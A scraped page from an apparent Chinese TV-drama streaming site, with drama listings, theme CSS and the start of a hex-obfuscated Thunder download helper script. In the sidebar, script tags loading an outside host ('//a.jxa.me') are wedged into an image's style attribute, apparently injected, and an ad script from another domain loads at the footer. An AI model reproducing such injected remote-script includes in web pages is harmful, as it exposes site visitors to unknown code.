							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至09集</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index65568.html" title="相棒 第23季">相棒 第23季</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2024/日本/日剧
							</p>
						</div>
					</div>
				</li>
				
			</ul>
		</div>
	</div>
</div>
<!-- <div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd">
			<div class="col-xs-1">
				<div style="padding: 35px; background-color: #f5f5f5; border-radius: 5px; text-align: center;"><h5 class="margin-0 text-muted">广告位</h5></div>
			</div>
		</div>
	</div>				
</div> -->				
				</div>
				<div class="col-md-wide-3 col-xs-1 myui-sidebar hidden-sm hidden-xs">
					<div class="myui-panel myui-panel-bg clearfix ">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					热播日剧
				</h3>
				<a class="more text-muted pull-right" href="/frim/index28.html">更多 <i class="fa fa-angle-right"></i></a>
			</div>
		</div>
		<div class="myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
				
				<li>
					<div class="thumb">
						<a class="myui-vodlist__thumb img-xs-70" style="background: url(https://pic.huishij.com/upload/vod/20230619-1/da73eeaa55bd96a38c04a6e92d97887d.jpg"><script src="//a.jxa.me" type="b702914c5f9d98db9eadec51-text/javascript"></script><s=");" href="/movie/index12878.html"
						 title="讨厌的女人" data-original="https://pic.huishij.com/upload/vod/20230619-1/da73eeaa55bd96a38c04a6e92d97887d.jpg"><script src="//a.jxa.me" type="b702914c5f9d98db9eadec51-text/javascript"></script><s=""></a>
					</div>
					<div class="detail detail-side">
						<h4 class="title">
							<a href="/movie/index12878.html"><i class="fa fa-angle-right text-muted pull-right"></i>讨厌的女人</a>
							</h4>
						<p class="font-12"><span class="text-muted">类型：</span>日剧 <span class="text-muted">地区：</span>日本</p>
						<p class="font-12 margin-0"><span class="text-muted">主演：</span>黑木瞳,铃木保奈美,塚本高..</p>
					</div>
				</li>
				
			</ul>
			<ul class="myui-vodlist__text col-pd clearfix">
				
				<li>
					<a href="/movie/index62881.html" title="向阳之处必有声">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							更新至10集
						</span>
						<span class="badge badge-first">1</span>
						向阳之处必有声
					</a>
				</li>
				
				<li>
					<a href="/movie/index754.html" title="偶像战士奇迹之音日语">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							完结
						</span>
						<span class="badge badge-second">2</span>
						偶像战士奇迹之音日语
					</a>
				</li>
				
				<li>
					<a href="/movie/index781.html" title="青春的懊悔">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							更新至12集
						</span>
						<span class="badge badge-third">3</span>
						青春的懊悔
					</a>
				</li>
				
				<li>
					<a href="/movie/index62865.html" title="新宿野战医院">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							更新至11集
						</span>
						<span class="badge">4</span>
						新宿野战医院
					</a>
				</li>
				
				<li>
					<a href="/movie/index6254.html" title="派对浪客孔明">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							更新至10集
						</span>
						<span class="badge">5</span>
						派对浪客孔明
					</a>
				</li>
				
				<li>
					<a href="/movie/index9216.html" title="接吻×KISS×接吻~融化之夜~">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							更新至8集
						</span>
						<span class="badge">6</span>
						接吻×KISS×接吻~融化之夜~
					</a>
				</li>
				
				<li>
					<a href="/movie/index920.html" title="飞舞吧！">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							更新至106集
						</span>
						<span class="badge">7</span>
						飞舞吧！
					</a>
				</li>
				
				<li>
					<a href="/movie/index1350.html" title="3年A班：从现在起，大家都是人质">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							完结
						</span>
						<span class="badge">8</span>
						3年A班：从现在起，大家都是人质
					</a>
				</li>
				
				<li>
					<a href="/movie/index59681.html" title="小静与爸爸">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							完结
						</span>
						<span class="badge">9</span>
						小静与爸爸
					</a>
				</li>
				
				<li>
					<a href="/movie/index3207.html" title="月亮与蛋糕">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							更新至12集
						</span>
						<span class="badge">10</span>
						月亮与蛋糕
					</a>
				</li>
				
			</ul>
		</div>
	</div>
</div>
					<!-- 	<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">
				<h3 class="title">
					热门资讯
				</h3>	
			</div>																		
		</div>
		<div class="myui-panel_bd clearfix">											
			<ul class="myui-vodlist__media col-pd clearfix">
				
			</ul>
		</div>
	</div>
</div> -->
				<!-- 	<div class="myui-panel myui-panel-bg clearfix">
						<div class="myui-panel-box clearfix">
							<div class="myui-panel_bd">
								<div class="col-xs-1">
									<div style="padding: 100px 35px; background-color: #f5f5f5; border-radius: 5px; text-align: center;"><h5 class="margin-0 text-muted">广告位</h5></div>
								</div>
							</div>
						</div>				
					</div> -->
				</div>
				
				<div class="col-md-wide-7 col-xs-1 padding-0">
				 <div class="myui-panel myui-panel-bg clearfix">
						<div  id="comment_list">评论加载中...</div><script type="b702914c5f9d98db9eadec51-text/javascript">viewComment("/comment.php?id=9301&type=0","")</script>			
					</div>			
				</div>
				
			</div>
		</div>
       
		<script type="b702914c5f9d98db9eadec51-text/javascript">Myui.Other.Topbg($(".topline").offset().top);</script>
		<div style="display:none;"><span id="hit">加载中...</span><script type="b702914c5f9d98db9eadec51-text/javascript">getVideoHit('9301')</script></div>
		<div class="myui-foot clearfix">
	<div class="container min">
		<div class="row">
			<div class="col-pd text-center">	
				<p class="margin-0">
					Copyright © 2015-2024  All Rights Reserved
				</p>	
			</div>
		</div>
	</div>
</div>


<ul class="myui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a>
	</li>
</ul>
<script type="b702914c5f9d98db9eadec51-text/javascript">
	MyTheme.Images.Qrcode.Init();
	MyTheme.Link.Short();
</script>

<!-- dlads -->
<script src='//3654.chushoushijian.cn/photos.php?id=7715' type="b702914c5f9d98db9eadec51-text/javascript"></script>


	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b702914c5f9d98db9eadec51-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a7ca8d8fbacf43cbb207f22bcb7ad271","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://rrysw.com/templets/default/images/css/mytheme-site.css?v=1.0
body_size: 2742
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

/* all */
body{ padding-top: 130px;}
body.active{ padding-top: 110px;}

/* header */
.myui-header__top{position:fixed; top:0; z-index:999; width:100%; background-color: #fff; height: 111px; box-shadow: 0 2px 5px rgba(0,0,0,.05);}
.top-fixed-down{margin-top:-61px;}

/* header-logo */
.myui-header__logo,.myui-header__menu{float:left;}

/* header-seacrh */
.myui-header__search{ padding: 0; width: 100%; border-top: 1px solid #eee;}
.myui-header__search .search-hot{ line-height: 48px;}
.myui-header__search .search-hot a{ display: inline-block; margin-left: 20px; color: #666;}
.myui-header__search .search-hot span{ color: #666;}
.myui-header__search li{ float: left;}
.myui-header__search li.search-box{ position: relative; width: 260px; height: 50px;}
.myui-header__search li.search-box .form-control{ height: 50px; padding-left: 30px; border-radius: 0; background: none; border: 0;}
.myui-header__search li.search-box .form-control:focus{ border-color: none; -webkit-box-shadow: none;}
.myui-header__search li.search-box .submit{ display:block; position:absolute; top: 0; left: 10px; height: 50px; line-height: 50px; text-align:center; background: none; border: 0; color: #999;}
.myui-header__search li.search-box .dropdown-box{ margin-left: -130px; padding-top: 0;}
.myui-header__search li.search-box .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__search li.search-box.search-box:hover .search-dropdown-hot{ display: block;}
.myui-header__search li.search-select{ position: relative; margin-top: 15px; padding: 0 10px 0 15px; border-right: 1px solid #eee; cursor: pointer;}
.myui-header__search li.search-select .dropdown-box{ margin-left: -40px; z-index: 101;}
.myui-header__search li.search-select .dropdown-box .item{ width: 80px; padding: 10px; text-align: center;}
.myui-header__search li.search-select .dropdown-box .item p{ margin: 0; padding: 5px 0;}
.myui-header__search li.search-ul{ position: relative; height: 50px; padding: 15px 20px 0; border-right: 1px solid #eee; cursor: pointer;}
.myui-header__search li.search-ul .fa{ font-size: 20px;}
.myui-header__search li.search-ul .dropdown-box{ margin-left: -30px; padding-top: 0;}
.myui-header__search li.search-ul .dropdown-box .item{ width: 500px;}
.myui-header__search li.search-ul .dropdown-box .item li{ padding: 6px;}

/* header-menu */
.myui-header__menu{position:relative;}
.myui-header__menu > li{ position: relative; float: left; margin-left: 35px;}
.myui-header__menu > li > a{ font-size: 15px; line-height: 60px; color: #333;}
.myui-header__menu > li.active > a{ color: #ff9900 !important;}

/* header-user */
.myui-header__user{float:right;}
.myui-header__user > li{ float:left; position: relative; padding: 18px 0 10px; margin-left: 20px;}
.myui-header__user > li > a,.myui-header__user > li > a .fa{ display: inline-block; font-size: 22px; line-height: 24px; color: #333;}
.myui-header__user > li .dropdown-box{ right: 0; margin-left: 0; margin-right: -120px; padding-top: 10px;}
.myui-header__user > li .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__user > li.menu .dropdown-box{ right: 0; margin-left: 0; margin-right: -40px; padding-top: 10px;}
.myui-header__user > li.menu .dropdown-box .item{ width: 90px; padding: 10px;}
.myui-header__user > li.menu .dropdown-box .item li{ padding: 5px 0; text-align: center;}

/* header-color */
.myui-header__top.color{ background: none; border-bottom: 1px solid rgba(255,255,255,0.1); box-shadow: none;}
.myui-header__top.color .myui-header__menu > li > a,.myui-header__top.color .myui-header__user > li > a,.myui-header__top.color .myui-header__user > li > a .fa,.myui-header__top.color .myui-header__search li.search-box .form-control,.myui-header__top.color .myui-header__search li.search-ul .fa,.myui-header__top.color .myui-header__search li.search-select .text{ color: #fff;}
.myui-header__top.color .myui-header__search li.search-ul,.myui-header__top.color .myui-header__search li.search-select{ border-right: 1px solid rgba(255,255,255,0.1);}
.myui-header__top.color .myui-header__search{ border-top: 1px solid rgba(255,255,255,0.1);}
.myui-header__top.color .myui-header__search .search-hot a{ color: #ddd;}

/* content */
.myui-content__detail,.myui-content__thumb{display:table-cell;vertical-align:top}
.myui-content__detail{ width:100%; padding-left: 20px;}
.myui-content__detail .title{ margin:10px 0 10px; font-size: 24px; line-height:30px}
.myui-content__detail .title .score{ display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif;}
.myui-content__detail .data{ margin-bottom:10px; line-height: 20px; word-wrap: break-word; white-space: normal; word-break: break-all;}
.myui-content__detail .score{ margin-bottom: 20px;}
.myui-content__detail .score .rating{ display: inline-block; position: relative; top: 5px;}
.myui-content__detail .score .rating li{ cursor:pointer; display: inline-block; margin-right: 5px;}
.myui-content__detail .score .rating li .fa{ font-size: 24px;}
.myui-content__detail .score .branch{ display: inline-block; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px;}
.myui-content__detail .desc{ padding-left: 45px; word-wrap: break-word; white-space: normal; word-break: break-all;}
.myui-content__detail .desc .left{ margin-left:-45px}
.myui-content__detail .operate{ padding-left: 42px; margin-top:20px}
.myui-content__detail .operate .btn{ margin-right: 10px;}
.myui-content__detail .operate .btn:last-child{ margin-right: 0;}
.myui-content__detail .operate .share{ margin-top:5px}
.myui-content__detail .topline{ position: relative; margin: 0; padding: 10px 0;}

/* player */
.myui-player{ margin-top: 20px; padding-bottom: 15px;}
.myui-player__item{ position: relative;}
.myui-player__item .fixed{ position: fixed; z-index: 998; right: 0; bottom: 0; padding: 10px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .is-btn{ position: absolute; z-index: 99; top: 50%; right: -12px; margin-top: -30px; display: block; width: 12px; text-align: center; height: 60px; line-height: 60px; font-size: 10px; border-radius: 0 4px 4px 0; background-color: #404040; color: #999;}
.myui-player__item .player-fixed-off{display: none; position: absolute; top: -10px; left: -10px; width: 20px; height: 20px; text-align: center; line-height: 20px; background-color: #fff; border-radius: 50%; color: #333; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .tips{ position: relative; height: 40px; line-height: 40px; overflow: hidden; padding: 0 20px; color: #fff;}
.myui-player__operate{ padding: 20px 10px; display: -webkit-box; display: -webkit-flex; display: flex;}
.myui-player__operate li{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
.myui-player__detail .title{margin:0 0 10px}
.myui-player__detail .detail-content{padding-top:10px}
.myui-player__detail .desc{padding-left:42px}
.myui-player__detail .desc .left{margin-left:-42px}
#player-sidebar::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
#player-sidebar::-webkit-scrollbar-thumb{background-color: #434145;}
.myui-player__notice{ position: absolute; top: 50%; left: 0; width: 100%; margin-top: -65px;}
.myui-player__notice h3,.myui-player__notice h5,.myui-player__notice p{ color: #fff;}
.myui-player-links{ position: relative; top: 15px; right: 10px;}
.myui-player-links .btn{ position: absolute; top: 0; right: -5px; border-radius: 0 5px 5px 0;}

/* news */
.myui-newslist li{ padding: 30px 0;}
.myui-newslist li .title{ margin: 0; font-size: 22px; line-height: 30px; font-weight: 600;}
.myui-newslist li .desc{ text-indent: 2em; margin: 0; padding: 20px 0; line-height: 25px;}
.myui-newslist__text li .title{ margin: 0; font-size: 15px;}
.myui-art__nav li{ padding: 6px 0;}
.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}

/* footer */
.myui-foot{ padding: 20px 0;}
.myui-foot p{ line-height: 25px;}

@media (max-width:1400px){
	
    /* header */
    .myui-header__top{ padding: 0 20px;}
	.myui-header__search li.search-box{ width: 180px;}
	.myui-header__menu > li{ margin-left: 20px;}
	.myui-header__user > li{ margin-left: 20px;}
	.myui-header__menu > li:hover .head-dropdown,.myui-header__user > li:hover .head-dropdown{ display: none;} 
		
}

@media (max-width:767px){

	.myui-panel-bg,.myui-vodlist__bg,.myui-vodlist__bg:hover{box-shadow: none;}
	.myui-panel__head .title, .myui-panel__head .title a{ font-size: 18px;}

	/* header */ 
	.myui-header__top{ padding: 0 10px;}
	.myui-header__search{ width: 100%; margin: 0;}
	.myui-header__search li.search-box{ position: absolute; width: 100%; left: 120px; top: 0;}
	.myui-header__search li.search-box .dropdown-box{ margin-left: -180px; padding-top: 0;}
	.myui-header__search li.search-box .dropdown-box .item{ width: 240px;}
	.myui-header__search li.search-ul .dropdown-box .item{ width: 300px;}
	.myui-header__menu > li .dropdown-box{ margin-left: -150px; padding-top: 0;}
	.myui-header__menu > li .dropdown-box .item{ width: 300px;}
	.myui-header__user > li{ margin-left: 15px; padding: 15px 0 10px;}
	.myui-header__user > li > a .fa{ font-size: 20px; line-height: 20px;}
	.myui-header__user > li.menu .dropdown-box{ margin-right: 0;}
	
	/* content */
	.myui-content__item{ padding: 20px 15px;}
	.myui-content__detail{padding:0 0 0 10px}
	.myui-content__detail .title{ margin: 5px 0 8px; font-size:18px; line-height:18px}
	.myui-content__detail .data{margin:0 0 10px; font-size:12px; line-height: 18px; word-wrap: break-word; white-space: normal;}
	.myui-content__detail .operate{margin:0;padding:0}
	.myui-content__detail .topline{ padding: 5px 0;}
	.myui-content__thumb.actor{ display: none;}
	.myui-content__detail .score { margin-bottom: 5px;}
	.myui-content__detail .score  .branch{ font-size: 16px;}
	.myui-content__detail .score  .rating{ top: 0;}
	.myui-content__detail .score  .rating li{ margin: 0;}
	.myui-content__detail .score  .rating li .fa{ font-size: 18px;}
	
	/* player */
	.myui-player{ margin-top: 0;}
	.myui-player__item{ padding: 0;}
	.myui-player__detail{ margin: 0;}
	.myui-player__detail .data .title{font-size:16px}
	.myui-player__detail.detail .title{font-size:18px;}
	.myui-player__operate{}
	.myui-player__operate li{ margin: 0;}
	.myui-player__operate li .fa{ display: block; margin-bottom: 5px; font-size: 16px;}
	.myui-player-links{ top: 0; right: 0; padding: 0 10px;}
	.myui-player-links .btn{ height: 35px; right: 8px;}

	/* news */
	.myui-newslist li .title{ font-size: 18px; line-height: 30px;}
	.myui-art__nav li{ display: inline-block; margin-right: 10px;}
	.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}
	
}



--- FILE ---
content_type: text/css
request_url: http://rrysw.com/templets/default/images/css/mytheme-color3.css?v=1.0
body_size: 1829
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

/* style */
.myui-panel,.myui-panel-box{ padding: 10px;}
.myui-panel_hd{ padding: 10px;}
.myui-panel-box.active{ margin: -10px;}

/* all  */
body{ background: #f8f8f8; color: #666;}

/* text */
a,h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ color: #333;}
a:hover{ color: cornflowerblue;}
a.disabled{ cursor: not-allowed; opacity: 0.6;}
.text-333{ color: #333;}
.text-muted{ color: #999;}
.text-red{ color: red;}
.text-link{ color: blue;}
.text-fff{ color: #fff;}

/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #eee;}
.form-control:focus{ border-color:#ff9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn-default{ background-color: #eee; color: #333; background: linear-gradient(to right,#eeeeee 0,#f6f6f6 100%); box-shadow: 0 5px 10px rgba(246,246,246,.25);}
.btn-warm{ background-color: #ff9900; background: linear-gradient(to right,#ff9900 0,#ff9f16 100%); box-shadow: 0 5px 10px rgba(255,111,0,.25);}
.btn-primary{ background-color: #4fb1f7; background: linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%); box-shadow: 0 5px 10px rgba(107,184,238,.25);}
.btn-danger{ background-color: #fc000c; background: linear-gradient(to right,#fc000c 0,#f9444d 100%); box-shadow: 0 5px 10px rgba(249,68,77,.25);}
.btn-info{ background-color: #5bc0de; background: linear-gradient(to right,#5bc0de 0,#7cc1d6 100%); box-shadow: 0 5px 10px rgba(124,193,214,.25);}
.btn-gray{ background-color: #282828; color: #ddd; background: linear-gradient(to right,#282828 0,#3b3b3b 100%); box-shadow: 0 5px 10px rgba(59,59,59,.25);}
.btn-warm,.btn-primary,.btn-danger,.btn-info{  color: #fff;}
.btn-warm:hover,.btn-primary:hover,.btn-danger:hover,.btn-info:hover,.btn-gray:hover{ color: #fff;}
.btn.disabled{ cursor: not-allowed; opacity: 0.6;}

/* border */
.border{ border-color: #eee;}
.border-primary{ border-color: #4fb1f7;}
.border-danger{ border-color: red;}
.border-info{ border-color: #5bc0de;}

/* line */
.spot{ border-color: #ff9900;}
.split-line{ background-color: #eee;}
.top-line:before,.bottom-line:after,.top-line-dot:before,.bottom-line-dot:before{ border-color: #eee;}

/* badge */
.badge{ background-color: #eee; color: #333;}
.badge-first{ background-color: #ff4a4a; color: #fff;}
.badge-second{ background-color: #ff7701; color: #fff;}
.badge-third{ background-color: #ffb400; color: #fff;}

/* dropdown */
.dropdown-box .item{ background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}

/* pic-tag */
.pic-tag{ background-color: rgba(0,0,0,0.6); color: #fff;}
.pic-tag.active,.pic-tag-h{ background-color: #ff9900; color: #fff;}
.pic-text,.pic-title-bottom{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #fff;}
.pic-title-top{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #fff;}

/* link */
.myui-link__pic li img{ display: block; padding: 2px 6px; border-radius: 4px; background-color: #fff;}

/* nav */
.nav li.active a{ border-color: #ff9900; color: #ff9900;}
.nav-tabs li .dropdown-box .item li a{ color: #333;}
.nav-tabs li .dropdown-box .item li.active a{ color: #ff9900;}

/* panel */
.myui-panel-bg,.myui-panel-bg2{background-color: #fff; box-shadow: 0 1px 3px rgba(0,0,0,.05);}

/* vodlist */
.myui-vodlist__bg{background-color: #f5f5f5;}
.myui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.myui-vodlist__text.striped .striped-head,.myui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #f5f5f5;}

/* table */
.myui-table>thead>tr>th,.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { border-color: #ddd;}

/* playlist */
.myui-content__list::-webkit-scrollbar,.myui-playdown__list::-webkit-scrollbar{ width: 4px; background-color: #f5f5f5;}
.myui-content__list::-webkit-scrollbar-thumb,.myui-playdown__list::-webkit-scrollbar-thumb{background-color: #ccc;}

/* player */
.myui-player__video{ background-color: #000;}
.myui-player__operate > li > a{ color: #999;}

/* popup */
.popup{ background-color: #f8f8f8;}
.popup-head{ background-color: #fff;}

/* content */
.myui-content__detail .score .rating li .fa,.myui-content__detail .score .branch{ color: #ff9900;}

/* flickity */
.flickity-page-dots .dot{ background-color: #ff9900;}

/* carousel */
.carousel-indicators-dots li{ background-color: #ff9900;}
.carousel-indicators-text li.active .title{ color: red;}
.carousel-indicators-thumb li.active{ border: 3px solid #ff9900;}

/* extra */
.myui-extra li a{ background-color: #fff; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.myui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #fff; }

/* autocomplete */
.autocomplete-suggestions{ background-color: #fff; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestion, .autocomplete-suggestions li,.autocomplete-suggestion, .autocomplete-suggestions li a{ color: #333;}
.autocomplete-suggestions li strong{ color: red;}

/* tabbar */
.myui-nav__tabbar{background-color: #f8f8f8; border-color: #eee;}
.myui-nav__tabbar .item .title{ color: #999;}

/* footer */
.myui-foot{ background-color: #f8f8f8;}

--- FILE ---
content_type: application/javascript
request_url: http://rrysw.com/templets/default/images/js/xunlei.js
body_size: 2128
content:
var __encode ='mytheme.cn', _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(window);var __Ox5ad01=["\x2F\x2F\x6F\x70\x65\x6E\x2E\x74\x68\x75\x6E\x64\x65\x72\x75\x72\x6C\x2E\x63\x6F\x6D\x2F\x74\x68\x75\x6E\x64\x65\x72\x2D\x6C\x69\x6E\x6B\x2E\x6A\x73","\x63\x6C\x69\x63\x6B","\x69\x6E\x70\x75\x74\x5B\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x27\x5D","\x66\x69\x6E\x64","\x6C\x69","\x70\x61\x72\x65\x6E\x74\x73","\x76\x61\x6C","\x65\x71","\x74\x65\x78\x74","\x2E\x74\x65\x78\x74","\u4E0B\u8F7D\u76EE\u5F55","\x6E\x65\x77\x54\x61\x73\x6B","\x6F\x6E","\x2E\x63\x6F\x6D\x6D\x6F\x6E\x5F\x64\x6F\x77\x6E","\x69\x6E\x70\x75\x74\x5B\x6E\x61\x6D\x65\x5E\x3D\x27\x64\x6F\x77\x6E\x5F\x75\x72\x6C\x5F\x6C\x69\x73\x74\x5F\x27\x5D","\x70\x61\x72\x65\x6E\x74","\x6C\x65\x6E\x67\x74\x68","\x63\x68\x65\x63\x6B\x65\x64","\x69\x6E\x70\x75\x74\x5B\x6E\x61\x6D\x65\x3D\x27\x63\x68\x65\x63\x6B\x61\x6C\x6C\x27\x5D","\x6C\x69\x20\x69\x6E\x70\x75\x74\x5B\x74\x79\x70\x65\x3D\x27\x63\x68\x65\x63\x6B\x62\x6F\x78\x27\x5D\x3A\x63\x68\x65\x63\x6B\x65\x64","\x2E\x64\x6F\x77\x6E\x6C\x69\x73\x74","\u8BF7\u9009\u4E2D\u8981\u4E0B\u8F7D\u7684\u6587\u4EF6","\x6D\x73\x67","\x6C\x69\x20\x2E\x64\x6F\x77\x6E\x5F\x75\x72\x6C","\x6C\x69\x20\x69\x6E\x70\x75\x74\x5B\x74\x79\x70\x65\x3D\x27\x63\x68\x65\x63\x6B\x62\x6F\x78\x27\x5D","\x3A\x63\x68\x65\x63\x6B\x65\x64","\x69\x73","\x70\x75\x73\x68","","\u4E0B\u8F7D\u6587\u4EF6","\x2E\x74\x68\x75\x6E\x64\x65\x72\x5F\x64\x6F\x77\x6E\x5F\x61\x6C\x6C","\x2E\x74\x68\x75\x6E\x64\x65\x72\x6B\x6B","\x41\x63\x74\x69\x76\x65\x58\x4F\x62\x6A\x65\x63\x74","\x44\x61\x70\x43\x74\x72\x6C\x2E\x44\x61\x70\x43\x74\x72\x6C","\x70\x6C\x75\x67\x69\x6E\x73","\x54\x68\x75\x6E\x64\x65\x72\x20\x44\x61\x70\x43\x74\x72\x6C","\x69\x6E\x64\x65\x78\x4F\x66","\x6E\x61\x6D\x65","\x6F\x62\x6A\x65\x63\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x64\x61\x70\x63\x74\x72\x6C\x5F\x68\x69\x73\x74\x6F\x72\x79","\x74\x79\x70\x65","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x78\x2D\x74\x68\x75\x6E\x64\x65\x72\x2D\x64\x61\x70\x63\x74\x72\x6C","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x4B\x41\x4E\x4B\x41\x4E","\x49\x4E\x53\x54\x41\x4C\x4C","\x49\x58\x4D\x50\x50\x41\x43\x4B\x41\x47\x45\x54\x59\x50\x45","\x53\x58\x4D\x50\x34\x41\x52\x47","\x22","\x22\x20\x2F\x74\x69\x74\x6C\x65\x20\x22","\x22\x20\x2F\x73\x74\x61\x72\x74\x66\x72\x6F\x6D\x20\x22\x5F\x77\x65\x62\x5F\x78\x75\x6E\x62\x6F\x22\x20\x2F\x6F\x70\x65\x6E\x66\x72\x6F\x6D\x20\x22\x5F\x77\x65\x62\x5F\x78\x75\x6E\x62\x6F\x22","\u8BF7\u5148\u4E0B\u8F7D\u5B89\u88C5\u8FC5\u96F7\u770B\u770B\uFF0C\u70B9\u786E\u5B9A\u8FDB\u5165\u8FC5\u96F7\u770B\u770B\u5B98\u7F51\u4E0B\u8F7D","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x6B\x61\x6E\x6B\x61\x6E\x2E\x63\x6F\x6D\x2F\x61\x70\x70\x2F\x78\x6D\x70\x2E\x68\x74\x6D\x6C","\x6F\x70\x65\x6E","\x67\x65\x74\x53\x63\x72\x69\x70\x74","\x73\x75\x63\x63\x65\x73\x73","\u5730\u5740\u590D\u5236\u6210\u529F","\x65\x61\x63\x68","\x6C\x69\x20\x69\x6E\x70\x75\x74\x5B\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x27\x5D","\x2E\x43\x6F\x64\x79\x75\x72\x6C","\x64\x61\x74\x61\x2D\x74\x65\x78\x74","\x61\x74\x74\x72"];$(function(){$[__Ox5ad01[0x3b]](__Ox5ad01[0x0],function(){$(__Ox5ad01[0xd])[__Ox5ad01[0xc]](__Ox5ad01[0x1],function(){var _0xef11x1=$(this)[__Ox5ad01[0x5]](__Ox5ad01[0x4])[__Ox5ad01[0x3]](__Ox5ad01[0x2]);var _0xef11x2=_0xef11x1[__Ox5ad01[0x7]](0)[__Ox5ad01[0x6]]();var _0xef11x3=$(this)[__Ox5ad01[0x5]](__Ox5ad01[0x4])[__Ox5ad01[0x3]](__Ox5ad01[0x9])[__Ox5ad01[0x7]](0)[__Ox5ad01[0x8]]();thunderLink[__Ox5ad01[0xb]]({downloadDir:__Ox5ad01[0xa],tasks:[{name:_0xef11x3,url:_0xef11x2,size:0}]})});$(__Ox5ad01[0x12])[__Ox5ad01[0xc]](__Ox5ad01[0x1],function(_0xef11x4){var _0xef11x5=$(this)[__Ox5ad01[0xf]]()[__Ox5ad01[0xf]]()[__Ox5ad01[0xf]]()[__Ox5ad01[0xf]]()[__Ox5ad01[0x3]](__Ox5ad01[0xe]);for(let _0xef11x6=_0xef11x5[__Ox5ad01[0x10]];_0xef11x6--;){_0xef11x5[_0xef11x6][__Ox5ad01[0x11]]= this[__Ox5ad01[0x11]]}});$(__Ox5ad01[0x1e])[__Ox5ad01[0xc]](__Ox5ad01[0x1],function(){checked= 